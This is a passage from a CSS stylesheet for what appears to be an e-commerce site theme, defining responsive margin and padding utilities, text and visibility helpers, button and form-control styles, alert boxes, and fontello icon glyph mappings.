        padding-bottom: 1.5rem !important
    }

    .p-md-5 {
        padding: 3rem !important
    }

    .pt-md-5 {
        padding-top: 3rem !important
    }

    .pr-md-5 {
        padding-right: 3rem !important
    }

    .pb-md-5 {
        padding-bottom: 3rem !important
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important
    }

    .px-md-5 {
        padding-right: 3rem !important
    }

    .py-md-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-md-auto {
        margin: auto !important
    }

    .mt-md-auto {
        margin-top: auto !important
    }

    .mr-md-auto {
        margin-right: auto !important
    }

    .mb-md-auto {
        margin-bottom: auto !important
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important
    }

    .mx-md-auto {
        margin-right: auto !important
    }

    .my-md-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

@media (min-width:992px) {
    .m-lg-0 {
        margin: 0 !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mr-lg-0 {
        margin-right: 0 !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important
    }

    .mx-lg-0 {
        margin-right: 0 !important
    }

    .my-lg-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-lg-1 {
        margin: .25rem !important
    }

    .mt-lg-1 {
        margin-top: .25rem !important
    }

    .mr-lg-1 {
        margin-right: .25rem !important
    }

    .mb-lg-1 {
        margin-bottom: .25rem !important
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: .25rem !important
    }

    .mx-lg-1 {
        margin-right: .25rem !important
    }

    .my-lg-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-lg-2 {
        margin: .5rem !important
    }

    .mt-lg-2 {
        margin-top: .5rem !important
    }

    .mr-lg-2 {
        margin-right: .5rem !important
    }

    .mb-lg-2 {
        margin-bottom: .5rem !important
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: .5rem !important
    }

    .mx-lg-2 {
        margin-right: .5rem !important
    }

    .my-lg-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-lg-3 {
        margin: 1rem !important
    }

    .mt-lg-3 {
        margin-top: 1rem !important
    }

    .mr-lg-3 {
        margin-right: 1rem !important
    }

    .mb-lg-3 {
        margin-bottom: 1rem !important
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important
    }

    .mx-lg-3 {
        margin-right: 1rem !important
    }

    .my-lg-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-lg-4 {
        margin: 1.5rem !important
    }

    .mt-lg-4 {
        margin-top: 1.5rem !important
    }

    .mr-lg-4 {
        margin-right: 1.5rem !important
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important
    }

    .mx-lg-4 {
        margin-right: 1.5rem !important
    }

    .my-lg-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-lg-5 {
        margin: 3rem !important
    }

    .mt-lg-5 {
        margin-top: 3rem !important
    }

    .mr-lg-5 {
        margin-right: 3rem !important
    }

    .mb-lg-5 {
        margin-bottom: 3rem !important
    }

    .ml-lg-5,
    .mx-lg-5 {
        margin-left: 3rem !important
    }

    .mx-lg-5 {
        margin-right: 3rem !important
    }

    .my-lg-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-lg-0 {
        padding: 0 !important
    }

    .pt-lg-0 {
        padding-top: 0 !important
    }

    .pr-lg-0 {
        padding-right: 0 !important
    }

    .pb-lg-0 {
        padding-bottom: 0 !important
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important
    }

    .px-lg-0 {
        padding-right: 0 !important
    }

    .py-lg-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-lg-1 {
        padding: .25rem !important
    }

    .pt-lg-1 {
        padding-top: .25rem !important
    }

    .pr-lg-1 {
        padding-right: .25rem !important
    }

    .pb-lg-1 {
        padding-bottom: .25rem !important
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: .25rem !important
    }

    .px-lg-1 {
        padding-right: .25rem !important
    }

    .py-lg-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-lg-2 {
        padding: .5rem !important
    }

    .pt-lg-2 {
        padding-top: .5rem !important
    }

    .pr-lg-2 {
        padding-right: .5rem !important
    }

    .pb-lg-2 {
        padding-bottom: .5rem !important
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: .5rem !important
    }

    .px-lg-2 {
        padding-right: .5rem !important
    }

    .py-lg-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-lg-3 {
        padding: 1rem !important
    }

    .pt-lg-3 {
        padding-top: 1rem !important
    }

    .pr-lg-3 {
        padding-right: 1rem !important
    }

    .pb-lg-3 {
        padding-bottom: 1rem !important
    }

    .pl-lg-3,
    .px-lg-3 {
        padding-left: 1rem !important
    }

    .px-lg-3 {
        padding-right: 1rem !important
    }

    .py-lg-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-lg-4 {
        padding: 1.5rem !important
    }

    .pt-lg-4 {
        padding-top: 1.5rem !important
    }

    .pr-lg-4 {
        padding-right: 1.5rem !important
    }

    .pb-lg-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-lg-4,
    .px-lg-4 {
        padding-left: 1.5rem !important
    }

    .px-lg-4 {
        padding-right: 1.5rem !important
    }

    .py-lg-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-lg-5 {
        padding: 3rem !important
    }

    .pt-lg-5 {
        padding-top: 3rem !important
    }

    .pr-lg-5 {
        padding-right: 3rem !important
    }

    .pb-lg-5 {
        padding-bottom: 3rem !important
    }

    .pl-lg-5,
    .px-lg-5 {
        padding-left: 3rem !important
    }

    .px-lg-5 {
        padding-right: 3rem !important
    }

    .py-lg-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-lg-auto {
        margin: auto !important
    }

    .mt-lg-auto {
        margin-top: auto !important
    }

    .mr-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-auto {
        margin-bottom: auto !important
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important
    }

    .mx-lg-auto {
        margin-right: auto !important
    }

    .my-lg-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

.text-justify {
    text-align: justify !important
}

.text-nowrap {
    white-space: nowrap !important
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-center {
    text-align: center !important
}

@media (min-width:480px) {
    .text-sm-left {
        text-align: left !important
    }

    .text-sm-right {
        text-align: right !important
    }

    .text-sm-center {
        text-align: center !important
    }
}

@media (min-width:768px) {
    .text-md-left {
        text-align: left !important
    }

    .text-md-right {
        text-align: right !important
    }

    .text-md-center {
        text-align: center !important
    }
}

@media (min-width:992px) {
    .text-lg-left {
        text-align: left !important
    }

    .text-lg-right {
        text-align: right !important
    }

    .text-lg-center {
        text-align: center !important
    }
}

.text-lowercase {
    text-transform: lowercase !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-capitalize {
    text-transform: capitalize !important
}

.font-weight-normal {
    font-weight: 400
}

.font-weight-bold {
    font-weight: 700
}

.font-italic {
    font-style: italic
}

.text-white {
    color: #fff !important
}

.text-muted {
    color: #acaaa6 !important
}

a.text-muted:focus,
a.text-muted:hover {
    color: #93918c !important
}

.text-primary {
    color: #2fb5d2 !important
}

a.text-primary:focus,
a.text-primary:hover {
    color: #2592a9 !important
}

.text-success {
    color: #4cbb6c !important
}

a.text-success:focus,
a.text-success:hover {
    color: #3a9a56 !important
}

.text-info {
    color: #5bc0de !important
}

a.text-info:focus,
a.text-info:hover {
    color: #31b0d5 !important
}

.text-warning {
    color: #ff9a52 !important
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ff7c1f !important
}

.text-danger {
    color: #ff4c4c !important
}

a.text-danger:focus,
a.text-danger:hover {
    color: #ff1919 !important
}

.text-gray-dark {
    color: #878787 !important
}

a.text-gray-dark:focus,
a.text-gray-dark:hover {
    color: #6e6e6e !important
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.invisible {
    visibility: hidden !important
}

.hidden-xs-up {
    display: none !important
}

@media (max-width:479px) {
    .hidden-xs-down {
        display: none !important
    }
}

@media (min-width:480px) {
    .hidden-sm-up {
        display: none !important
    }
}

@media (max-width:767px) {
    .hidden-sm-down {
        display: none !important
    }
}

@media (min-width:768px) {
    .hidden-md-up {
        display: none !important
    }
}

@media (max-width:991px) {
    .hidden-md-down {
        display: none !important
    }
}

@media (min-width:992px) {
    .hidden-lg-up {
        display: none !important
    }
}

.hidden-lg-down,
.visible-print-block {
    display: none !important
}

@media print {
    .visible-print-block {
        display: block !important
    }
}

.visible-print-inline {
    display: none !important
}

@media print {
    .visible-print-inline {
        display: inline !important
    }
}

.visible-print-inline-block {
    display: none !important
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}

@media print {
    .hidden-print {
        display: none !important
    }
}

body,
html {
    height: 100%
}

body {
    font-family: Arial, Helvetica, sans-serif;
    font-size: .75rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    color: #777;
    -ms-overflow-style: scrollbar
}

img {
    max-width: 100%;
    height: auto
}

ul {
    list-style: none;
    list-style-position: inside;
    padding-left: 0
}

ul.list-style-circle {
    list-style-type: circle
}

ul.list-style-disc {
    list-style-type: disc
}

ul.list-style-square {
    list-style-type: square
}

ul.list-style-circle li,
ul.list-style-disc li,
ul.list-style-square li {
    margin-bottom: 2px
}

ul.nested {
    margin-left: 16px
}

.style_content ul.list-style-circle {
    list-style-type: circle
}

.style_content ul.list-style-disc {
    list-style-type: disc
}

.style_content ul.list-style-square {
    list-style-type: square
}

.close,
.link_color,
a {
    color: #444
}

.close:hover,
a.link_color:hover,
a:hover,
button.link_color:hover {
    color: #00a161;
    text-decoration: none
}

.close:focus,
a.link_color:focus,
a:focus,
button.link_color:focus {
    -moz-outline-style: none
}

.close.go,
.close.underline,
a.go,
a.link_color.go,
a.link_color.underline,
a.underline,
button.link_color.go,
button.link_color.underline {
    text-decoration: underline
}

a.text_color {
    color: #777
}

a.text_color:hover {
    color: #00a161
}

a:focus {
    color: #777
}

.social_wrap,
a {
    transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -moz-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -ms-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out;
    -o-transition: color .2s ease-in-out, background-color .2s ease-in-out, border-color .2s ease-in-out
}

a:active,
a:hover {
    outline: 0
}

:focus,
a:focus {
    outline: none !important;
    text-decoration: none
}

.dropdown-item:focus,
.dropdown-item:hover {
    background: none
}

.facet-label.active .custom-checkbox span.color,
.facet-label:hover .custom-checkbox span.color {
    border-color: #414141
}

.close {
    text-shadow: none
}

.close,
.close:focus,
.close:hover {
    opacity: 1
}

.card {
    border-radius: 0
}

.card,
.card-header {
    border-color: #d9d9d9
}

.card-header {
    font-size: .875rem;
    color: #444
}

.card-footer {
    border-color: #d9d9d9
}

.card-footer,
.card.card_trans,
.card.card_trans .card-header {
    background: transparent
}

.card.card_noborder {
    border: none
}

.table-bordered thead td,
.table-bordered thead th {
    border-bottom-width: 1px
}

.table-bordered,
.table-bordered td,
.table-bordered th,
.table-bordered thead th {
    border-color: #f2f2f2
}

.list-group-item {
    background: transparent;
    border-color: #d9d9d9
}

.form-control,
.input-group-addon,
.input-group-btn>.btn {
    font-size: .8125rem
}

.form-control {
    border-color: #d9d9d9;
    padding: 6px;
    border-radius: 0
}

.form-control:focus {
    border-color: #666;
    outline: 0;
    color: #666
}

.form-control::-webkit-input-placeholder {
    color: #dadada
}

.form-control:-ms-input-placeholder {
    color: #dadada
}

.form-control::placeholder {
    color: #dadada
}

input.form-control {
    height: 34px;
    line-height: normal
}

.input-group-btn>.btn {
    font-size: .75rem
}

.form-group-small .form-control,
.form-group-small .input-group {
    max-width: 360px
}

.form-control-select {
    height: 2.625rem;
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #ebebeb url("[data-uri]") no-repeat scroll right .5rem center/1.25rem 1.25rem;
    padding-right: 2rem
}

.form-control-valign {
    padding-top: .5rem
}

.form-control-comment {
    font-size: .875rem;
    padding-top: .5rem;
    color: #878787
}

.form-control-submit.disabled {
    background: #5bc0de;
    color: #fff
}

.form-group.has-error input,
.form-group.has-error select {
    border-color: #666;
    color: #666
}

.form-group.has-error .help-block {
    color: #ff4c4c
}

.btn {
    border-radius: 0;
    font-size: .75rem;
    height: 34px;
    line-height: 32px;
    padding: 0 1rem;
    cursor: pointer
}

.btn.focus,
.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn i {
    margin-left: 2px;
    margin-right: 4px;
    font-size: 1.125rem
}

.btn i,
.btn span {
    vertical-align: middle
}

.add-to-cart .btn i {
    font-size: 1.25rem
}

.btn-less-padding {
    padding-left: .5rem;
    padding-right: .5rem
}

.btn-more-padding {
    padding-left: 3.125rem;
    padding-right: 3.125rem
}

.btn-default {
    color: #444;
    background-image: none;
    background-color: transparent;
    border-color: #444;
    border-width: 2px;
    line-height: 28px;
    -webkit-box-shadow: inset 0 0 0 0 #444;
    box-shadow: inset 0 0 0 0 #444
}

.btn-default.active,
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default.focus,
.btn-default:active,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.btn-default:focus,
.btn-default:hover,
.open>.btn-default.dropdown-toggle,
.open>.btn-default.dropdown-toggle.focus,
.open>.btn-default.dropdown-toggle:focus,
.open>.btn-default.dropdown-toggle:hover {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default:disabled.focus,
.btn-default:disabled:focus,
.btn-default:disabled:hover {
    border-color: #444
}

.btn-default.btn-large {
    line-height: 36px
}

.btn-white {
    color: #fff;
    background-image: none;
    background-color: transparent;
    border-color: #fff;
    border-width: 2px;
    line-height: 28px;
    -webkit-box-shadow: inset 0 0 0 0 #fff;
    box-shadow: inset 0 0 0 0 #fff
}

.btn-white.active,
.btn-white.active.focus,
.btn-white.active:focus,
.btn-white.active:hover,
.btn-white.focus,
.btn-white:active,
.btn-white:active.focus,
.btn-white:active:focus,
.btn-white:active:hover,
.btn-white:focus,
.btn-white:hover,
.open>.btn-white.dropdown-toggle,
.open>.btn-white.dropdown-toggle.focus,
.open>.btn-white.dropdown-toggle:focus,
.open>.btn-white.dropdown-toggle:hover {
    color: #444;
    background-color: #fff;
    border-color: #fff
}

.btn-white.disabled.focus,
.btn-white.disabled:focus,
.btn-white.disabled:hover,
.btn-white:disabled.focus,
.btn-white:disabled:focus,
.btn-white:disabled:hover {
    border-color: #fff
}

.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover {
    color: #fff;
    background-color: #000;
    border-color: #000
}

.btn-default,
.btn-touchspin,
.btn-white {
    -webkit-transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease;
    -webkit-transition: color .3s ease, background .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease;
    transition: color .3s ease, background .3s ease, border-color .3s ease, box-shadow .3s ease, -webkit-box-shadow .3s ease
}

.btn-link {
    padding: 0
}

.btn-large {
    height: 40px;
    line-height: 38px;
    font-size: .875rem
}

.btn_inline {
    margin-right: 10px;
    margin-bottom: 6px;
    display: inline-block
}

.btn_inline i {
    margin-left: 2px;
    margin-right: 4px;
    font-size: .875rem
}

.btn_full_width {
    display: block
}

.product_page_container .pro_right_item {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 6px
}

.input-group-with-border {
    border: 1px solid #d9d9d9;
    background: #fff
}

.input-group-with-border.focus {
    border-color: #666
}

.input-group-with-border .form-control {
    border: none
}

.input-group-with-border .btn {
    background: transparent;
    border: none
}

.input-group-with-border .input-group-btn .btn {
    margin-left: 0
}

.bootstrap-touchspin .form-control {
    padding: 0 2px;
    text-align: center;
    border-color: #d9d9d9
}

.bootstrap-touchspin .btn-touchspin {
    width: 24px;
    text-align: center;
    padding: 0;
    background-color: #fff;
    border-color: #d9d9d9
}

.bootstrap-touchspin .btn-touchspin:hover {
    background-color: #f2f2f2
}

.bootstrap-touchspin .btn-touchspin i {
    margin: 0;
    font-size: 1rem
}

.bootstrap-touchspin .input-group-btn-vertical .form-control {
    text-align: left
}

.bootstrap-touchspin .input-group-btn-vertical .btn-touchspin {
    height: 18px;
    line-height: 16px;
    width: 17px;
    padding: 0
}

.bootstrap-touchspin .input-group-btn-vertical .btn-touchspin i {
    position: static;
    font-size: .75rem
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0
}

.radio-inline {
    margin-right: 1rem
}

.custom-radio {
    display: inline-block;
    position: relative;
    width: 16px;
    height: 16px;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 50%;
    border: 2px solid #acaaa6;
    background: #fff
}

.custom-radio input[type=radio] {
    opacity: 0;
    cursor: pointer
}

.custom-radio input[type=radio]:checked+span {
    display: block;
    background-color: #2fb5d2;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    position: absolute;
    left: .125rem;
    top: .125rem
}

.custom-input-box {
    margin-right: 4px;
    position: relative;
    cursor: pointer
}

.custom-input-box:hover .custom-input-item.custom-input-checkbox,
.custom-input-box:hover .custom-input-item.custom-input-radio {
    background: #e9e9e9
}

.custom-input-box .custom-input {
    opacity: 0;
    position: absolute
}

.custom-input-box .custom-input-item {
    display: inline-block;
    width: .9375rem;
    height: .9375rem;
    line-height: .8125rem;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #d9d9d9;
    background: #fcfcfc
}

.custom-input-box .custom-input-item.custom-input-radio {
    border-radius: 20px
}

.custom-input-box .custom-input-item.custom-input-color {
    background-size: contain;
    width: .9375rem;
    height: .9375rem;
    line-height: .8125rem
}

.custom-input-box .custom-input-item.custom-input-color:hover {
    border-color: #00a161
}

.custom-input-box .custom-input-item i {
    display: none;
    font-size: .75rem;
    color: #444
}

.facet-label.active .custom-input-box .custom-input-item .checkbox-checked,
.facet-label.loading .custom-input-box .custom-input-item .animate-spin {
    display: block
}

.facet-label.loading .custom-input-box .custom-input-item .checkbox-checked {
    display: none
}

.custom-input-box input[type=checkbox]:checked+.custom-input-item .checkbox-checked {
    display: block
}

.facet-label.loading .custom-input-box input[type=checkbox]:checked+.custom-input-item .checkbox-checked {
    display: none
}

.input-color,
.input-radio,
.st-input-loading {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0
}

.input-color,
.input-radio {
    cursor: pointer;
    opacity: 0;
    width: 100%;
    height: 100%
}

.st-input-loading {
    background: hsla(0, 0%, 100%, .8);
    z-index: 1;
    cursor: default;
    display: none;
    text-align: center;
    overflow: hidden
}

.st-input-clicked .st-input-loading {
    display: block
}

.st-input-loading i {
    height: 20px;
    line-height: 20px;
    width: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 50%;
    margin-left: -10px
}

.input-container {
    position: relative
}

.input-color:checked+span,
.input-color:hover+span,
.input-radio:checked+span,
.input-radio:hover+span {
    border: 2px solid #e54d26
}

.input-radio:checked+span,
.input-radio:hover+span {
    padding: 0 8px;
    line-height: 1.625rem
}

.radio-label {
    background: #fff;
    height: 1.875rem;
    line-height: 1.75rem;
    padding: 0 9px
}

.color,
.radio-label {
    display: inline-block;
    border: 1px solid #d9d9d9
}

.color {
    background-size: contain;
    width: 1.25rem;
    height: 1.25rem
}

.product-variants .color {
    width: 1.875rem;
    height: 1.875rem
}

.product-variants .color.texture {
    width: 2.5rem;
    height: 2.5rem
}

.variant-links .color {
    margin: 0 .25rem .375rem 0;
    width: 15px;
    height: 15px;
    line-height: 15px
}

.thumb-mask>.mask {
    position: relative;
    width: 3.4375rem;
    height: 3.4375rem;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin: .375rem 0
}

.thumb-mask>.mask img {
    width: 55px;
    height: 55px
}

.definition-list dl {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.definition-list dl dt {
    font-weight: 400
}

.definition-list dl dd,
.definition-list dl dt {
    -webkit-box-flex: 0;
    box-flex: 0;
    -moz-flex: 0 0 45%;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    background: #ebebeb;
    padding: .625rem;
    margin: .125rem
}

.definition-list dl dd:nth-of-type(2n),
.definition-list dl dt:nth-of-type(2n) {
    background: #f6f6f6
}

.pagination {
    margin: 0
}

.bordered {
    border: 1px solid #f2f2f2
}

.ps-alert-error {
    margin-bottom: 0
}

.ps-alert-error .item,
.ps-alert-success .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 2px solid #ff4c4c;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #ff4c4c;
    margin-bottom: 1rem
}

.ps-alert-error .item i,
.ps-alert-success .item i {
    border: 15px solid #ff4c4c;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.ps-alert-error .item i svg,
.ps-alert-success .item i svg {
    background-color: #ff4c4c;
    width: 24px;
    height: 24px
}

.ps-alert-error .item p,
.ps-alert-success .item p {
    background-color: #fff;
    margin: 0;
    padding: 18px 20px;
    width: 100%
}

.ps-alert-success .item {
    border-color: #4cbb6c;
    background-color: #4cbb6c
}

.ps-alert-success .item i {
    border-color: #4cbb6c
}

.ps-alert-success .item i svg {
    background-color: #4cbb6c
}

@font-face {
    font-family: fontello;
    font-display: swap;
    src: url(../css/26137f8408078d6d16788f0d1b042681.eot);
    src: url(../css/26137f8408078d6d16788f0d1b042681.eot#iefix) format("embedded-opentype"), url(../css/0fe31c0043d8b5d35559e07716a44e22.woff2) format("woff2"), url(../css/93c7b0caaf449927c4a5edd13577d397.woff) format("woff"), url(../css/70f9a35d18ca9b1fb51343cc834b6995.ttf) format("truetype"), url(../css/1ee952514a2fd0109772dc629180f68a.svg#fontello) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=" fto-"]:before,
[class^=fto-]:before {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fto_small:before {
    font-size: .875rem
}

.fto_large:before {
    font-size: 1rem
}

.fto_0x {
    font-size: 1.125rem
}

.fto_1x {
    font-size: 1.375rem
}

.fto_2x {
    font-size: 2rem
}

.fto_3x {
    font-size: 3rem
}

.fto_4x {
    font-size: 4rem
}

.fto_mar_lr2 {
    margin-left: 4px
}

.fto_mar_lr2,
.fto_mar_r4 {
    margin-right: 4px
}

.animate-spin {
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fto-left:before {
    content: "\2190"
}

.fto-up:before {
    content: "\2191"
}

.fto-right:before {
    content: "\2192"
}

.fto-home:before {
    content: "\2302"
}

.fto-check:before {
    content: "\2611"
}

.fto-heart:before {
    content: "\2665"
}

.fto-cog:before {
    content: "\2699"
}

.fto-edit:before {
    content: "\270D"
}

.fto-ok-circle:before {
    content: "\2714"
}

.fto-th-large:before {
    content: "\E023"
}

.fto-th:before {
    content: "\E024"
}

.fto-qrcode:before {
    content: "\E057"
}

.fto-down-open-2:before {
    content: "\E0A4"
}

.fto-up-open-2:before {
    content: "\E0CB"
}

.fto-right-open-3:before {
    content: "\E0CC"
}

.fto-left-open-3:before {
    content: "\E0CD"
}

.fto-help-circled:before {
    content: "\E704"
}

.fto-info-circled:before {
    content: "\E705"
}

.fto-reply:before {
    content: "\E712"
}

.fto-export:before {
    content: "\E715"
}

.fto-print:before {
    content: "\E716"
}

.fto-vcard:before {
    content: "\E722"
}

.fto-trash:before {
    content: "\E729"
}

.fto-basket:before {
    content: "\E73D"
}

.fto-star-circled:before {
    content: "\E800"
}

.fto-left-open-1:before {
    content: "\E801"
}

.fto-down-open-1:before {
    content: "\E802"
}

.fto-right-open-1:before {
    content: "\E803"
}

.fto-up-open-1:before {
    content: "\E804"
}

.fto-heart-2:before {
    content: "\E805"
}

.fto-cancel-1:before {
    content: "\E806"
}

.fto-ok:before {
    content: "\E807"
}

.fto-exchange-1:before {
    content: "\E808"
}

.fto-heart-1:before {
    content: "\E809"
}

.fto-home-1:before {
    content: "\E80A"
}

.fto-search-1:before {
    content: "\E80B"
}

.fto-right-open-2:before {
    content: "\E80C"
}

.fto-left-open-2:before {
    content: "\E80D"
}

.fto-cancel-2:before {
    content: "\E80E"
}

.fto-ok-1:before {
    content: "\E80F"
}

.fto-at-1:before {
    content: "\E810"
}

.fto-layout:before {
    content: "\E811"
}

.fto-rss-1:before {
    content: "\E812"
}

.fto-plus-2:before {
    content: "\E813"
}

.fto-right-dir-2:before {
    content: "\E814"
}

.fto-left-dir-1:before {
    content: "\E815"
}

.fto-up-dir:before {
    content: "\E816"
}

.fto-down-dir-2:before {
    content: "\E817"
}

.fto-eye-2:before {
    content: "\E818"
}

.fto-tools:before {
    content: "\E819"
}

.fto-chat-1:before {
    content: "\E81A"
}

.fto-plus-1:before {
    content: "\E81B"
}

.fto-adjust:before {
    content: "\E81C"
}

.fto-minus-1:before {
    content: "\E81D"
}

.fto-ajust:before {
    content: "\E81E"
}

.fto-user-1:before {
    content: "\E81F"
}

.fto-link:before {
    content: "\E820"
}

.fto-clock:before {
    content: "\E821"
}

.fto-angle-double-right:before {
    content: "\E822"
}

.fto-angle-double-left:before {
    content: "\E823"
}

.fto-camera-2:before {
    content: "\E824"
}

.fto-flight:before {
    content: "\E825"
}

.fto-credit-card:before {
    content: "\E826"
}

.fto-note-beamed:before {
    content: "\E827"
}

.fto-truck:before {
    content: "\E828"
}

.fto-menu-1:before {
    content: "\E829"
}

.fto-doc-text-inv:before {
    content: "\E82A"
}

.fto-video-chat:before {
    content: "\E82B"
}

.fto-video:before {
    content: "\E82C"
}

.fto-picture-1:before {
    content: "\E82D"
}

.fto-picture-2:before {
    content: "\E82E"
}

.fto-videocam-1:before {
    content: "\E82F"
}

.fto-video-1:before {
    content: "\E830"
}

.fto-mail:before {
    content: "\E831"
}

.fto-spin3:before {
    content: "\E832"
}

.fto-phone-squared:before {
    content: "\E833"
}

.fto-mail-alt:before {
    content: "\E834"
}

.fto-mail-1:before {
    content: "\E835"
}

.fto-tag:before {
    content: "\E836"
}

.fto-tag-1:before {
    content: "\E837"
}

.fto-spin5:before {
    content: "\E838"
}

.fto-tag-2:before {
    content: "\E839"
}

.fto-users:before {
    content: "\E83A"
}

.fto-lightbulb:before {
    content: "\E83B"
}

.fto-bag:before {
    content: "\E83C"
}

.fto-award:before {
    content: "\E83D"
}

.fto-briefcase:before {
    content: "\E83E"
}

.fto-link-1:before {
    content: "\E83F"
}

.fto-mobile:before {
    content: "\E840"
}

.fto-plus-circled-2:before {
    content: "\E841"
}

.fto-cancel-circled:before {
    content: "\E842"
}

.fto-monitor:before {
    content: "\E843"
}

.fto-lock-open:before {
    content: "\E844"
}

.fto-location:before {
    content: "\E845"
}

.fto-basket-1:before {
    content: "\E846"
}

.fto-phone:before {
    content: "\E847"
}

.fto-plus:before {
    content: "\E848"
}

.fto-cancel:before {
    content: "\E849"
}

.fto-minus-2:before {
    content: "\E84A"
}

.fto-plus-squared:before {
    content: "\E84B"
}

.fto-sort:before {
    content: "\E84C"
}

.fto-mail-2:before {
    content: "\E84D"
}

.fto-pencil:before {
    content: "\E84E"
}

.fto-lock:before {
    content: "\E84F"
}

.fto-user:before {
    content: "\E850"
}

.fto-camera:before {
    content: "\E851"
}

.fto-sort-down:before {
    content: "\E852"
}

.fto-sort-up:before {
    content: "\E853"
}

.fto-minus-squared:before {
    content: "\E854"
}

.fto-th-list:before {
    content: "\E855"
}

.fto-minus:before {
    content: "\E856"
}

.fto-crown:before {
    content: "\E857"
}

.fto-globe-alt:before {
    content: "\E858"
}

.fto-rocket:before {
    content: "\E859"
}

.fto-tint:before {
    content: "\E85A"
}

.fto-leaf:before {
    content: "\E85B"
}

.fto-umbrella:before {
    content: "\E85C"
}

.fto-fast-food:before {
    content: "\E85D"
}

.fto-fire:before {
    content: "\E85E"
}

.fto-flag:before {
    content: "\E85F"
}

.fto-flag-1:before {
